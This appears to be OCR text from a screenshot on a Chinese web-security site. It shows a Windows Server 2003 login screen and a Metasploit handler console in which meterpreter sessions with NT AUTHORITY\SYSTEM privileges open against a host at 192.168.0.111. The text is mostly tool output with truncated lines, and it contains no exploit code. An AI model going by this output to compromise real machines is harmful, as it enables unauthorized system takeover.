 1337day 3 24 good 网盘
登录到 Windows
Microsoft
Windows Server 2003
Enterprise Edition
Copyright © 1985-2003 Microsoft Corporation Microsoft
用户名(U): Administrator
密码(P):
确定 取消 选项(O) >>
root@Oboi: ~
文件(F) 编辑(E) 查看(V) 终端(T) 转到(G) 帮助(H)
[*] Sending stage (752128 bytes) to 192.168.0.111
[-] Exploit failed: deadlock; recursive locking
msf exploit(handler) > [*] Meterpreter session 2 opened (192.168
192.168.0.111:1026) at 2012-08-13 16:07:56 +0800
[-] Failed to load client script file: /opt/metasploit/msf3/lib/r
eter/ui/console/command_dispatcher/stdapi.rb
[-] Failed to load client script file: /opt/metasploit/msf3/lib/r
eter/ui/console/command_dispatcher/priv.rb
msf exploit(handler) >
msf exploit(handler) >
msf exploit(handler) > sessions -l
Active sessions
===============
Id Type Information
-- ---- -----------
1 meterpreter x86/win32 NT AUTHORITY\SYSTEM @ FDD527302AA548
5:2222 -> 192.168.0.111:1025 (192.168.0.111)
2 meterpreter x86/win32 NT AUTHORITY\SYSTEM @ FDD527302AA548
5:2222 -> 192.168.0.111:1026 (192.168.0.111)
msf exploit(handler) >
90sec
WEB SECURITY